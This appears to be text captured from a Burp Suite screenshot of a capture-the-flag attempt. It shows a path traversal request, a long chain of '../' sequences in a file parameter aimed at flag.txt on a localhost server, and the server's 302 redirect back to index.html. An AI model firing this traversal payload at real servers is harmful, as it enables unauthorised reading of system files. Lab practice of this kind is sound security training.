 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?file=
../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../flag.txt
HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
1 HTTP/1.1 302 FOUND
2 Server: nginx
3 Date: Wed, 15 May 2024 09:37:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 221
6 Connection: close
7 Location: /?file=index.html
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="
/?file=index.html">
/?file=index.html
</a>
. If not, click the link.
14
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done
404 bytes | 2,012 millis